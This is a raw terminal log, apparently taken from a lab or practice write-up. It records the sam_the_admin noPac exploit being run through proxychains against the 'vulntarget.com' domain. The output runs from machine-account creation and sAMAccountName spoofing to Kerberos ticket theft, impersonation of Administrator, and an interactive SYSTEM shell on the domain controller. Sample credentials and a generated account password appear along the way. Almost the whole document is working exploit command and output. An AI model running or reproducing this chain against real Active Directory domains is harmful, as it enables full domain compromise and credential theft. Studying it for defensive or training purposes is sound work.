 ┌──(root💀kali)-[~/桌面/sam-the-admin-main]
└─# proxychains python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.10.100:389  ...  OK
[-] WARNING: Target host is not a DC
[*] Selected Target win-uh20prd3eao.vulntarget.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-59$"
[*] MachineAccount "SAMTHEADMIN-59$" password = LKeNrBvnaK#Q
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.10.100:135  ...  OK
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.10.100:445  ...  OK
[*] Successfully added machine account SAMTHEADMIN-59$ with password LKeNrBvnaK#Q.
[*] SAMTHEADMIN-59$ object = CN=SAMTHEADMIN-59,CN=Computers,DC=vulntarget,DC=com
[*] SAMTHEADMIN-59$ sAMAccountName == win-uh20prd3eao
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.10.100:88  ...  OK
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.10.100:88  ...  OK
[*] Saving ticket in win-uh20prd3eao.ccache
[*] Resting the machine account to SAMTHEADMIN-59$
[*] Restored SAMTHEADMIN-59$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.10.100:88  ...  OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.10.100:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ifconfig